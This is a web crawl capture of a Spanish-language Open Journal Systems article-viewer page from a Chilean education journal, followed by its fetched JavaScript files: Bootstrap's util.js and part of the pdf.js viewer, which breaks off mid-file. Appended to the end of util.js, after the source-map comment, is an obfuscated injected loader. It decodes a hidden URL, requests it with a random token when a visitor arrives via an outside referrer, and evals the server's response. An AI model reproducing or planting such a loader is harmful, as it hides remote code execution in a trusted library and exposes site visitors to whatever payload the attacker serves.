

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ojs.umc.cl/index.php/estudioseneducacion/article/view/139/88
body_size: 1286
content:
<!DOCTYPE html>
<html lang="es-ES" xml:lang="es-ES">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Vista de Visión prospectiva de la complejidad del proceso administrativo en la gerencia educacional.</title>

	
<link rel="icon" href="http://ojs.umc.cl/public/journals/1/favicon_es_ES.png">
<meta name="generator" content="Open Journal Systems 3.1.1.4">
	<link rel="stylesheet" href="http://ojs.umc.cl/index.php/estudioseneducacion/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lora:400,400i,700,700i" type="text/css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" type="text/css" />
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.js" type="text/javascript"></script><script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.js" type="text/javascript"></script><script src="http://ojs.umc.cl/lib/pkp/js/lib/jquery/plugins/jquery.tag-it.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/lib/popper/popper.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/util.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/dropdown.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/main.js" type="text/javascript"></script>
</head>
<body class="pkp_page_article pkp_op_view">

		<header class="header_view">

		<a href="http://ojs.umc.cl/index.php/estudioseneducacion/article/view/139" class="return">
			<span class="pkp_screen_reader">
									Volver a los detalles del artículo
							</span>
		</a>

		<a href="http://ojs.umc.cl/index.php/estudioseneducacion/article/view/139" class="title">
			Visión prospectiva de la complejidad del proceso administrativo en la gerencia educacional.
		</a>

		<a href="http://ojs.umc.cl/index.php/estudioseneducacion/article/download/139/88/" class="download" download>
			<span class="label">
				Descargar
			</span>
			<span class="pkp_screen_reader">
				Descargar PDF
			</span>
		</a>

	</header>

	<script type="text/javascript" src="http://ojs.umc.cl/plugins/generic/pdfJsViewer/pdf.js/build/pdf.js"></script>
	<script type="text/javascript">
		
			$(document).ready(function() {
				PDFJS.workerSrc='http://ojs.umc.cl/plugins/generic/pdfJsViewer/pdf.js/build/pdf.worker.js';
				PDFJS.getDocument('http://ojs.umc.cl/index.php/estudioseneducacion/article/download/139/88/').then(function(pdf) {
					// Using promise to fetch the page
					pdf.getPage(1).then(function(page) {
						var pdfCanvasContainer = $('#pdfCanvasContainer');
						var canvas = document.getElementById('pdfCanvas');
						canvas.height = pdfCanvasContainer.height();
						canvas.width = pdfCanvasContainer.width()-2; // 1px border each side
						var viewport = page.getViewport(canvas.width / page.getViewport(1.0).width);
						var context = canvas.getContext('2d');
						var renderContext = {
							canvasContext: context,
							viewport: viewport
						};
						page.render(renderContext);
					});
				});
			});
		
	</script>
	<script type="text/javascript" src="http://ojs.umc.cl/plugins/generic/pdfJsViewer/pdf.js/web/viewer.js"></script>

	<div id="pdfCanvasContainer" class="galley_view">
		<iframe src="http://ojs.umc.cl/plugins/generic/pdfJsViewer/pdf.js/web/viewer.html?file=http%3A%2F%2Fojs.umc.cl%2Findex.php%2Festudioseneducacion%2Farticle%2Fdownload%2F139%2F88%2F" width="100%" height="100%" style="min-height: 500px;" allowfullscreen webkitallowfullscreen></iframe>
	</div>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/util.js
body_size: 4304
content:
/**
 * --------------------------------------------------------------------------
 * Bootstrap (v4.0.0-beta): util.js
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 */

var Util = function ($) {

  /**
   * ------------------------------------------------------------------------
   * Private TransitionEnd Helpers
   * ------------------------------------------------------------------------
   */

  var transition = false;

  var MAX_UID = 1000000;

  var TransitionEndEvent = {
    WebkitTransition: 'webkitTransitionEnd',
    MozTransition: 'transitionend',
    OTransition: 'oTransitionEnd otransitionend',
    transition: 'transitionend'

    // shoutout AngusCroll (https://goo.gl/pxwQGp)
  };function toType(obj) {
    return {}.toString.call(obj).match(/\s([a-zA-Z]+)/)[1].toLowerCase();
  }

  function isElement(obj) {
    return (obj[0] || obj).nodeType;
  }

  function getSpecialTransitionEndEvent() {
    return {
      bindType: transition.end,
      delegateType: transition.end,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }
        return undefined;
      }
    };
  }

  function transitionEndTest() {
    if (window.QUnit) {
      return false;
    }

    var el = document.createElement('bootstrap');

    for (var name in TransitionEndEvent) {
      if (el.style[name] !== undefined) {
        return {
          end: TransitionEndEvent[name]
        };
      }
    }

    return false;
  }

  function transitionEndEmulator(duration) {
    var _this = this;

    var called = false;

    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });

    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);

    return this;
  }

  function setTransitionEndSupport() {
    transition = transitionEndTest();

    $.fn.emulateTransitionEnd = transitionEndEmulator;

    if (Util.supportsTransitionEnd()) {
      $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
    }
  }

  /**
   * --------------------------------------------------------------------------
   * Public Util Api
   * --------------------------------------------------------------------------
   */

  var Util = {

    TRANSITION_END: 'bsTransitionEnd',

    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));
      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');
      if (!selector || selector === '#') {
        selector = element.getAttribute('href') || '';
      }

      try {
        var $selector = $(selector);
        return $selector.length > 0 ? selector : null;
      } catch (error) {
        return null;
      }
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(transition.end);
    },
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(transition);
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (configTypes.hasOwnProperty(property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && isElement(value) ? 'element' : toType(value);

          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ': ' + ('Option "' + property + '" provided type "' + valueType + '" ') + ('but expected type "' + expectedTypes + '".'));
          }
        }
      }
    }
  };

  setTransitionEndSupport();

  return Util;
}(jQuery);
//# sourceMappingURL=util.js.map;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/generic/pdfJsViewer/pdf.js/web/viewer.js
body_size: 58524
content:
/* Copyright 2017 Mozilla Foundation
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};

/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {

/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;

/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};

/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);

/******/ 		// Flag the module as loaded
/******/ 		module.l = true;

/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}


/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;

/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;

/******/ 	// identity function for calling harmony imports with the correct context
/******/ 	__webpack_require__.i = function(value) { return value; };

/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};

/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};

/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };

/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";

/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 30);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var pdfjsLib = __webpack_require__(1);
var CSS_UNITS = 96.0 / 72.0;
var DEFAULT_SCALE_VALUE = 'auto';
var DEFAULT_SCALE = 1.0;
var MIN_SCALE = 0.25;
var MAX_SCALE = 10.0;
var UNKNOWN_SCALE = 0;
var MAX_AUTO_SCALE = 1.25;
var SCROLLBAR_PADDING = 40;
var VERTICAL_PADDING = 5;
var RendererType = {
  CANVAS: 'canvas',
  SVG: 'svg'
};
var mozL10n = document.mozL10n || document.webL10n;
var PDFJS = pdfjsLib.PDFJS;
PDFJS.disableFullscreen = PDFJS.disableFullscreen === undefined ? false : PDFJS.disableFullscreen;
PDFJS.useOnlyCssZoom = PDFJS.useOnlyCssZoom === undefined ? false : PDFJS.useOnlyCssZoom;
PDFJS.maxCanvasPixels = PDFJS.maxCanvasPixels === undefined ? 16777216 : PDFJS.maxCanvasPixels;
PDFJS.disableHistory = PDFJS.disableHistory === undefined ? false : PDFJS.disableHistory;
PDFJS.disableTextLayer = PDFJS.disableTextLayer === undefined ? false : PDFJS.disableTextLayer;
PDFJS.ignoreCurrentPositionOnZoom = PDFJS.ignoreCurrentPositionOnZoom === undefined ? false : PDFJS.ignoreCurrentPositionOnZoom;
PDFJS.locale = PDFJS.locale === undefined ? navigator.language : PDFJS.locale;
function getOutputScale(ctx) {
  var devicePixelRatio = window.devicePixelRatio || 1;
  var backingStoreRatio = ctx.webkitBackingStorePixelRatio || ctx.mozBackingStorePixelRatio || ctx.msBackingStorePixelRatio || ctx.oBackingStorePixelRatio || ctx.backingStorePixelRatio || 1;
  var pixelRatio = devicePixelRatio / backingStoreRatio;
  return {
    sx: pixelRatio,
    sy: pixelRatio,
    scaled: pixelRatio !== 1
  };
}
function scrollIntoView(element, spot, skipOverflowHiddenElements) {
  var parent = element.offsetParent;
  if (!parent) {
    console.error('offsetParent is not set -- cannot scroll');
    return;
  }
  var checkOverflow = skipOverflowHiddenElements || false;
  var offsetY = element.offsetTop + element.clientTop;
  var offsetX = element.offsetLeft + element.clientLeft;
  while (parent.clientHeight === parent.scrollHeight || checkOverflow && getComputedStyle(parent).overflow === 'hidden') {
    if (parent.dataset._scaleY) {
      offsetY /= parent.dataset._scaleY;
      offsetX /= parent.dataset._scaleX;
    }
    offsetY += parent.offsetTop;
    offsetX += parent.offsetLeft;
    parent = parent.offsetParent;
    if (!parent) {
      return;
    }
  }
  if (spot) {
    if (spot.top !== undefined) {
      offsetY += spot.top;
    }
    if (spot.left !== undefined) {
      offsetX += spot.left;
      parent.scrollLeft = offsetX;
    }
  }
  parent.scrollTop = offsetY;
}
function watchScroll(viewAreaElement, callback) {
  var debounceScroll = function debounceScroll(evt) {
    if (rAF) {
      return;
    }
    rAF = window.requestAnimationFrame(function viewAreaElementScrolled() {
      rAF = null;
      var currentY = viewAreaElement.scrollTop;
      var lastY = state.lastY;
      if (currentY !== lastY) {
        state.down = currentY > lastY;
      }
      state.lastY = currentY;
      callback(state);
    });
  };
  var state = {
    down: true,
    lastY: viewAreaElement.scrollTop,
    _eventHandler: debounceScroll
  };
  var rAF = null;
  viewAreaElement.addEventListener('scroll', debounceScroll, true);
  return state;
}
function parseQueryString(query) {
  var parts = query.split('&');
  var params = {};
  for (var i = 0, ii = parts.length; i < ii; ++i) {
    var param = parts[i].split('=');
    var key = param[0].toLowerCase();
    var value = param.length > 1 ? param[1] : null;
    params[decodeURIComponent(key)] = decodeURIComponent(value);
  }
  return params;
}
function binarySearchFirstItem(items, condition) {
  var minIndex = 0;
  var maxIndex = items.length - 1;
  if (items.length === 0 || !condition(items[maxIndex])) {
    return items.length;
  }
  if (condition(items[minIndex])) {
    return minIndex;
  }
  while (minIndex < maxIndex) {
    var currentIndex = minIndex + maxIndex >> 1;
    var currentItem = items[currentIndex];
    if (condition(currentItem)) {
      maxIndex = currentIndex;
    } else {
      minIndex = currentIndex + 1;
    }
  }
  return minIndex;
}
function approximateFraction(x) {
  if (Math.floor(x) === x) {
    return [x, 1];
  }
  var xinv = 1 / x;
  var limit = 8;
  if (xinv > limit) {
    return [1, limit];
  } else if (Math.floor(xinv) === xinv) {
    return [1, xinv];
  }
  var x_ = x > 1 ? xinv : x;
  var a = 0,
      b = 1,
      c = 1,
      d = 1;
  while (true) {
    var p = a + c,
        q = b + d;
    if (q > limit) {
      break;
    }
    if (x_ <= p / q) {
      c = p;
      d = q;
    } else {
      a = p;
      b = q;
    }
  }
  var result;
  if (x_ - a / b < c / d - x_) {
    result = x_ === x ? [a, b] : [b, a];
  } else {
    result = x_ === x ? [c, d] : [d, c];
  }
  return result;
}
function roundToDivide(x, div) {
  var r = x % div;
  return r === 0 ? x : Math.round(x - r + div);
}
function getVisibleElements(scrollEl, views, sortByVisibility) {
  var top = scrollEl.scrollTop,
      bottom = top + scrollEl.clientHeight;
  var left = scrollEl.scrollLeft,
      right = left + scrollEl.clientWidth;
  function isElementBottomBelowViewTop(view) {
    var element = view.div;
    var elementBottom = element.offsetTop + element.clientTop + element.clientHeight;
    return elementBottom > top;
  }
  var visible = [],
      view,
      element;
  var currentHeight, viewHeight, hiddenHeight, percentHeight;
  var currentWidth, viewWidth;
  var firstVisibleElementInd = views.length === 0 ? 0 : binarySearchFirstItem(views, isElementBottomBelowViewTop);
  for (var i = firstVisibleElementInd, ii = views.length; i < ii; i++) {
    view = views[i];
    element = view.div;
    currentHeight = element.offsetTop + element.clientTop;
    viewHeight = element.clientHeight;
    if (currentHeight > bottom) {
      break;
    }
    currentWidth = element.offsetLeft + element.clientLeft;
    viewWidth = element.clientWidth;
    if (currentWidth + viewWidth < left || currentWidth > right) {
      continue;
    }
    hiddenHeight = Math.max(0, top - currentHeight) + Math.max(0, currentHeight + viewHeight - bottom);
    percentHeight = (viewHeight - hiddenHeight) * 100 / viewHeight | 0;
    visible.push({
      id: view.id,
      x: currentWidth,
      y: currentHeight,
      view: view,
      percent: percentHeight
    });
  }
  var first = visible[0];
  var last = visible[visible.length - 1];
  if (sortByVisibility) {
    visible.sort(function (a, b) {
      var pc = a.percent - b.percent;
      if (Math.abs(pc) > 0.001) {
        return -pc;
      }
      return a.id - b.id;
    });
  }
  return {
    first: first,
    last: last,
    views: visible
  };
}
function noContextMenuHandler(e) {
  e.preventDefault();
}
function getPDFFileNameFromURL(url, defaultFilename) {
  if (typeof defaultFilename === 'undefined') {
    defaultFilename = 'document.pdf';
  }
  var reURI = /^(?:(?:[^:]+:)?\/\/[^\/]+)?([^?#]*)(\?[^#]*)?(#.*)?$/;
  var reFilename = /[^\/?#=]+\.pdf\b(?!.*\.pdf\b)/i;
  var splitURI = reURI.exec(url);
  var suggestedFilename = reFilename.exec(splitURI[1]) || reFilename.exec(splitURI[2]) || reFilename.exec(splitURI[3]);
  if (suggestedFilename) {
    suggestedFilename = suggestedFilename[0];
    if (suggestedFilename.indexOf('%') !== -1) {
      try {
        suggestedFilename = reFilename.exec(decodeURIComponent(suggestedFilename))[0];
      } catch (e) {}
    }
  }
  return suggestedFilename || defaultFilename;
}
function normalizeWheelEventDelta(evt) {
  var delta = Math.sqrt(evt.deltaX * evt.deltaX + evt.deltaY * evt.deltaY);
  var angle = Math.atan2(evt.deltaY, evt.deltaX);
  if (-0.25 * Math.PI < angle && angle < 0.75 * Math.PI) {
    delta = -delta;
  }
  var MOUSE_DOM_DELTA_PIXEL_MODE = 0;
  var MOUSE_DOM_DELTA_LINE_MODE = 1;
  var MOUSE_PIXELS_PER_LINE = 30;
  var MOUSE_LINES_PER_PAGE = 30;
  if (evt.deltaMode === MOUSE_DOM_DELTA_PIXEL_MODE) {
    delta /= MOUSE_PIXELS_PER_LINE * MOUSE_LINES_PER_PAGE;
  } else if (evt.deltaMode === MOUSE_DOM_DELTA_LINE_MODE) {
    delta /= MOUSE_LINES_PER_PAGE;
  }
  return delta;
}
var animationStarted = new Promise(function (resolve) {
  window.requestAnimationFrame(resolve);
});
var localized = new Promise(function (resolve, reject) {
  if (!mozL10n) {
    resolve();
    return;
  }
  if (mozL10n.getReadyState() !== 'loading') {
    resolve();
    return;
  }
  window.addEventListener('localized', function localized(evt) {
    resolve();
  });
});
var EventBus = function EventBusClosure() {
  function EventBus() {
    this._listeners = Object.create(null);
  }
  EventBus.prototype = {
    on: function EventBus_on(eventName, listener) {
      var eventListeners = this._listeners[eventName];
      if (!eventListeners) {
        eventListeners = [];
        this._listeners[eventName] = eventListeners;
      }
      eventListeners.push(listener);
    },
    off: function EventBus_on(eventName, listener) {
      var eventListeners = this._listeners[eventName];
      var i;
      if (!eventListeners || (i = eventListeners.indexOf(listener)) < 0) {
        return;
      }
      eventListeners.splice(i, 1);
    },
    dispatch: function EventBus_dispath(eventName) {
      var eventListeners = this._listeners[eventName];
      if (!eventListeners || eventListeners.length === 0) {
        return;
      }
      var args = Array.prototype.slice.call(arguments, 1);
      eventListeners.slice(0).forEach(function (listener) {
        listener.apply(null, args);
      });
    }
  };
  return EventBus;
}();
var ProgressBar = function ProgressBarClosure() {
  function clamp(v, min, max) {
    return Math.min(Math.max(v, min), max);
  }
  function ProgressBar(id, opts) {
    this.visible = true;
    this.div = document.querySelector(id + ' .progress');
    this.bar = this.div.parentNode;
    this.height = opts.height || 100;
    this.width = opts.width || 100;
    this.units = opts.units || '%';
    this.div.style.height = this.height + this.units;
    this.percent = 0;
  }
  ProgressBar.prototype = {
